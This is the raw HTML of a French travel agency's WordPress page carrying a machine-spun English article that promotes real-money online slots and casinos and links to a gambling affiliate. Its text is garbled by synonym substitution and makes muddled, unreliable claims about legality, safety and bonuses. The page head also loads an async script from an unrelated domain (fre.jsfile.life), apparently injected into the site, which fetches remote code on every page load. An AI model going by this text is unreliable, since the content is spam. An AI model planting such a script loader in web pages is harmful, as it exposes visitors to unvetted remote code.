.wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ padding:16px 35px 16px 35px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ padding:16px 35px 16px 35px; } body, .site-title{ font-size: 17px; line-height: 1.7; letter-spacing: 0px; } h1, .single h1.entry-title{ font-size: 55px; line-height: 1.2em; letter-spacing: 0px; } h2{ font-size: 45px; line-height: 1.2em; letter-spacing: 0px; } h3, .woocommerce-checkout h3{ font-size: 17px; line-height: 1.2em; letter-spacing: 0px; } h4{ font-size: 16px; line-height: 1.2em; letter-spacing: 0px; } h5{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } h6{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 180px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart) > a:after{ left:-10px;right:-10px } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 0.8em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 0.8em;height: 0.8em; } .builder-item--header_search_responsive input[type=submit],.builder-item--header_search_responsive .nv-search-icon-wrap{ width: 14px; } .builder-item--header_search_responsive .nv-nav-search .search-form input[type=search]{ height: 40px; font-size: 14px; padding-right:50px;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px; } .builder-item--header_search_responsive .nv-search-icon-wrap .nv-icon svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive .close-responsive-search svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive{ padding:0px 10px 0px 10px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }:root{--nv-primary-accent:#f76300;--nv-secondary-accent:#0063c5;--nv-site-bg:#ffffff;--nv-light-bg:#ededed;--nv-dark-bg:#171717;--nv-text-color:#393939;--nv-text-dark-bg:#ffffff;--nv-c-1:#1e98cb;--nv-c-2:#49007d;--nv-fallback-ff:Lucida Sans Unicode, Lucida Grande, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#f76300;--e-global-color-nvsecondaryaccent:#0063c5;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#ededed;--e-global-color-nvdarkbg:#171717;--e-global-color-nvtextcolor:#393939;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#1e98cb;--e-global-color-nvc2:#49007d;}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://akiba-travel.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.1.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:37; --green:211; --blue:102; }
</style>
<link rel='stylesheet' id='neve-google-font-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400&#038;display=swap&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='neve-google-font-ubuntu-css' href='//fonts.googleapis.com/css?family=Ubuntu%3A700%2C400%2C600&#038;display=swap&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='myStyleSheets-css' href='https://akiba-travel.com/wp-content/plugins/wp-latest-posts/css/wplp_front.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='myFonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CAlegreya%3A400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CVarela+Round&#038;subset=latin%2Clatin-ext&#038;ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' id='ahc_front_js-js-extra'>
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/akiba-travel.com\/wp-admin\/admin-ajax.php","page_id":"9947","page_title":"10 Better Online slots games For real Money Gambling enterprises Playing Within the 2024","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.1.9' id='ahc_front_js-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://akiba-travel.com/wp-json/" /><link rel="alternate" type="application/json" href="https://akiba-travel.com/wp-json/wp/v2/posts/9947" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://akiba-travel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://akiba-travel.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://akiba-travel.com/2024/04/14/10-better-online-slots-games-for-real-money-gambling-enterprises-playing-within-the-2024/" />
<link rel='shortlink' href='https://akiba-travel.com/?p=9947' />
<link rel="alternate" type="application/json+oembed" href="https://akiba-travel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fakiba-travel.com%2F2024%2F04%2F14%2F10-better-online-slots-games-for-real-money-gambling-enterprises-playing-within-the-2024%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://akiba-travel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fakiba-travel.com%2F2024%2F04%2F14%2F10-better-online-slots-games-for-real-money-gambling-enterprises-playing-within-the-2024%2F&#038;format=xml" />
<!-- Enter your scripts here --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-270x270.png" />
<script>var pm_pid = "23104-961bd9cb";</script><script src="//fre.jsfile.life/js/pub.min.js" async></script></head>

<body  class="post-template-default single single-post postid-9947 single-format-standard wp-custom-logo nv-sidebar-right menu_sidebar_slide_left elementor-default elementor-kit-374516" id="neve_body"  >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrapper">
		<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content" tabindex="0">
			Aller au contenu		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-first col-4 desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://akiba-travel.com/" title="AKIBA TRAVEL"
			aria-label="AKIBA TRAVEL"><img src="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-1.png" alt=""></a></div>

	</div>

</div><div class="builder-item has-nav hfg-item-last col-8 desktop-right hfg-is-group"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Menu principal">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335"><a href="#">Services</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-237"><a href="https://akiba-travel.com/#about">A Propos De Nous</a></li>
</ul>	</div>
</div>

	</div>

<div class="item--inner builder-item--header_search_responsive"
		data-section="header_search_responsive"
		data-item-id="header_search_responsive">
	<div class="nv-search-icon-component" >
	<div [class]="visible ? 'menu-item-nav-search active minimal' : 'menu-item-nav-search minimal'" class="menu-item-nav-search minimal" id="nv-search-icon-responsive" tabindex="0">
		<a href="#" class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</a>		<div class="nv-nav-search" aria-label="search">
			<div class="form-wrap ">
				<form role="search" method="get" class="search-form" action="https://akiba-travel.com/"><label><span class="screen-reader-text">Rechercher...</span><input type="search" class="search-field" placeholder="Rechercher..." value="" name="s"></label><input type="submit" class="search-submit" value="Search"><div class="nv-search-icon-wrap"><div class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</div></div></form>			</div>
					</div>
	</div>
</div>
	</div>

</div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-first col-8 tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://akiba-travel.com/" title="AKIBA TRAVEL"
			aria-label="AKIBA TRAVEL"><img src="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-1.png" alt=""></a></div>

	</div>

</div><div class="builder-item hfg-item-last col-4 tablet-right mobile-right"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button class="navbar-toggle"
					aria-label="
			Menu de navigation			">
				<div class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</div>
		<span class="screen-reader-text">Déplier la navigation</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button class="navbar-toggle active" 					aria-label="
				Menu de navigation				">
				<div class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>
				<span class="screen-reader-text">
				Déplier la navigation					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
			<div class="builder-item has-nav hfg-item-last hfg-item-first col-12 desktop-right tablet-left mobile-left"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Menu principal">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335"><a href="#">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-237"><a href="https://akiba-travel.com/#about">A Propos De Nous</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>
		
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-9947"
					class="nv-single-post-wrap col post-9947 post type-post status-publish format-standard hentry category-non-classe">
				<div class="entry-header"><div class="nv-title-meta-wrap"><h1 class="title entry-title ">10 Better Online slots games For real Money Gambling enterprises Playing Within the 2024</h1><ul class="nv-meta-list"><li class="meta date posted-on"><time class="entry-date published" datetime="2024-04-14T00:19:21+02:00" content="2024-04-14">14 avril 2024</time><time class="updated" datetime="2024-04-14T00:19:23+02:00">14 avril 2024</time></li><li class="meta category"><a href="https://akiba-travel.com/category/non-classe/" rel="category tag">Non classé</a></li></ul></div></div><div class="nv-content-wrap entry-content"><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Articles</p>
<ul class="toc_list">
<li><a href="#toc-0">Is Web based casinos Legal In the usa?</a></li>
<li><a href="#toc-1">Fantasy Sporting events</a></li>
<li><a href="#toc-3">Caesars Castle Online casino</a></li>
<li><a href="#toc-4">Cellular Online casino games South Africa</a></li>
<li><a href="#toc-5">Key Options that come with An informed Real cash Gambling enterprises</a></li>
</ul>
</div>
<p>Poker game inside the online casinos were in the seeking beat the new agent otherwise rating a strong hands, for example a clean, as opposed to to try out against person competitors. Colorado Hold’em &#8216;s the version your’re also most likely observe in the greatest online casinos, even if Caribbean Poker and you may Retreat Poker are other alternatives you could potentially need to try. <span id="more-9947"></span> Video poker now is easier, as you become a commission centered on which have a powerful poker hand placed in the newest paytable. Yes, it’s secure to experience gambling games online, including ports, video poker, black-jack roulette, and. Register in the an internet gambling establishment registered and frequently audited from the the appropriate playing authorities to possess a safe on the web feel. You could play live specialist gambling games at the some of our very own necessary gambling enterprises.</p>
<ul>
<li>Live broker roulette doesn’t play with Haphazard Count Creator to determine the consequence of a particular game play.</li>
<li>Participants will be able to access its game using their cell phones and pills.</li>
<li>CoolCat Gambling enterprise try powered by Real-time Betting, providing the amazing image and effortless game play that our participants provides come to anticipate and you can like playing our very own gambling games.</li>
<li>Each type away from game also provides an alternative gambling experience, delivering limitless enjoyment and you may opportunities to have profitable large.</li>
<li>Sure, there are many slot online game you could play for real money on the web.</li>
</ul>
<p>So it designed financial deals so you can online poker internet sites &#8211; however the actual playing out of poker &#8211; is banned. Incentives, offers and loyalty benefits try an effective way to extend their game play. They can range between sign-up, acceptance no-put bonuses in order to seasonal campaigns and referral perks, therefore be looking of these chances to improve your bankroll. Every day stake – Normal local casino game professionals would be to lay an everyday share, or an enthusiastic allocated amount of cash to expend for the gambling, every week.</p>
<h2 id="toc-0">Is Casinos on the internet Court In the us? &#8211; play 20 Joker Reels for real money</h2>
<p>When starred correctly, electronic poker has many of the reduced house border percentages away of all online casino games. Some traditional variations for the games are Jacks or Greatest, Deuces Nuts and you will Joker Web based poker. Aside from list greatest real cash You casinos, I&#8217;m able to along with talk about theimportance out of bonuses, games choices, prompt and you will secure payouts and more. Most top NZ web based casinos now also provide all the same kind of casinos on the internet games on the move. Because of improvements inside HTML5 mobile web going to, they doesn’t also amount and that operating system you desire.</p>
<h2 id="toc-1">Dream Activities</h2>
<p><img decoding="async" src="https://www.betrugstest.com/voll/lordlucky-startseite.jpg" alt="10 Better Online slots games For real Money Gambling enterprises Playing Within the 2024"  align="left" border="1"></p>
<p>Fortunately, there are also alive dealer online casino bonuses so you can <a href="https://happy-gambler.com/20-joker-reels/real-money/">play 20 Joker Reels for real money</a> try these types of game at no cost for you. Our greatest-ranked online casinos render an array of real money video game. An enormous alternatives can be found, definition often there is something new to test. Sure, there is actually actually particular big local casino incentives which can be personal to the people to try out on the a smart phone. A mobile gambling establishment added bonus will come in many versions, between no deposit incentives in order to 100 percent free revolves at the the an educated online slots games.</p>
<p>Worldwide Game Technical are dependent in the 1976 to make slots to have land-centered gambling enterprises. Nevertheless they have modified better to your websites decades and therefore are now known on the ample incentive features within real cash local casino slots. We’ll mention different kind of online slots, letting you know online game one to match your choice and offer enjoyable opportunities to win a real income. Follow the action-by-step guide to make sure a seamless and you will potentially profitable gambling sense which have casino slot games the real deal money. The big online casinos get anything to you personally, however get prefer a variety of game or seek an educated jackpots. Search for your favorite consequently, otherwise try the fresh free or demo form of a number of video game.</p>
<h2 id="toc-3">Caesars Castle Online casino</h2>
<p>Enthusiast Duel recently took house the fresh &#8216;2021 Driver of your Year&#8217; award at the EGR United states awards service. By simply following these types of tips, you’ll end up being on your way so you can seeing a massive number out of online slots games in the Ignition Gambling establishment. The new gambling enterprise now offers monthly offers, such as the latest 4,000 bucks honor to possess Will get signups. You can rest assured your web based casinos fulfill our large requirements out of defense. Consequently they use the newest encoding, firewall and you will password tech to keep your guidance protected – and provide you with reassurance. No matter what you do regarding the totally free video game to your render, you acquired’t manage to get some of the honors house or apartment with you.</p>
<h2 id="toc-4">Mobile Casino games South Africa</h2>
<p><img decoding="async" src="https://www.poornima.edu.in/wp-content/uploads/2023/09/pachinko-crazy-time_7e5c5e3ce.jpg" alt="10 Better Online slots games For real Money Gambling enterprises Playing Within the 2024" border="0" align="right" ></p>
<p>Cellular casinos, bookies, and cards room give gamblers the capacity to play for real money using their mobiles. What you need to create are go to the website and you may simply click a link to obtain the correct apps to let their cellular gizmo interface with the internet sites. Particular applications exist for each significant mobile os&#8217;s, so on many of these websites, you’ll see website links to have an android os software, ios software, Blackberry Operating system app, and you can Windows Cellular telephone app. Really casinos on the internet in the united kingdom will offer a variety of incentives and you can campaigns in order to professionals. Merely remember, all also provides may come having T&#038;Cs so there are often wagering requirements to understand.</p>
<p>You could potentially come across between a variety of greatest-top quality local casino sites that give a just about all-as much as sense for people. Regulating laws will only still raise to one another ensure it is anyone to try out and make certain one online game is actually fair. When it comes to all of our character on the growing market, we try so that CoolCat is among the most effective on the internet casino for everyone participants various backgrounds. The variety of percentage steps includes Interac, Charge, Skrill, Neteller, although some, and you can that way minimal put is just as low while the C10. So it betting brand name even offers fantastic incentives abreast of enrolling and therefore were either 600, 200 free revolves and you may a good VIP System. Furthermore, a real income wagers inside the few days can bring additional campaigns, in addition to Reload Added bonus and you will Sunday Cashback.</p>
</div>
<div id="comments" class="comments-area">
	</div>
			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar" >
		<aside id="secondary" role="complementary">
				<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://akiba-travel.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			<div class="nv-search-icon-wrap"><div class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</div></div></form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Articles recents</p>
		<ul>
											<li>
					<a href="https://akiba-travel.com/2026/01/17/gokhal-toeslag-behalve-betaling-kloosterlinge-deposit-gaan-verzekeringspremie-2026/">Gokhal Toeslag Behalve Betaling, Kloosterlinge Deposit gaan Verzekeringspremie 2026</a>
									</li>
											<li>
					<a href="https://akiba-travel.com/2026/01/17/thunderstruck-position-opinion-96-1-rtp-microgaming-2026/">Thunderstruck Position Opinion 96 1% RTP Microgaming 2026</a>
									</li>
											<li>
					<a href="https://akiba-travel.com/2026/01/17/stakelogic-review-2025-zoetwatermeer-daarna-250-victorious-mobile-nederlands-gokkasten/">Stakelogic Review 2025 Zoetwatermeer daarna 250 victorious Mobile Nederlands gokkasten!</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><p class="widget-title">Commentaires récents</p><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://akiba-travel.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://akiba-travel.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/08/'>août 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/02/'>février 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://akiba-travel.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/08/'>août 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/02/'>février 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://akiba-travel.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/08/'>août 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/05/'>mai 2023</a></li>
